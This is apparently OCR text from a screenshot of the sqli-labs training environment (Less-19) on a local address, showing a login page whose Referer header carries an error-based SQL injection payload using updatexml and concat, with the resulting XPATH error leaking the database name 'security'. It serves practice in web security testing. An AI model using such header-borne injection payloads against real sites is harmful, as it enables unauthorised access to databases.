 不安全 192.168.183.1/sqli/Less-19/
I
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.183.1
Your Referer is: 1' , updatexml(1,concat('~',database()),1))#
XPATH syntax error: '~security'
SUCCESSFULLY
LOGGED IN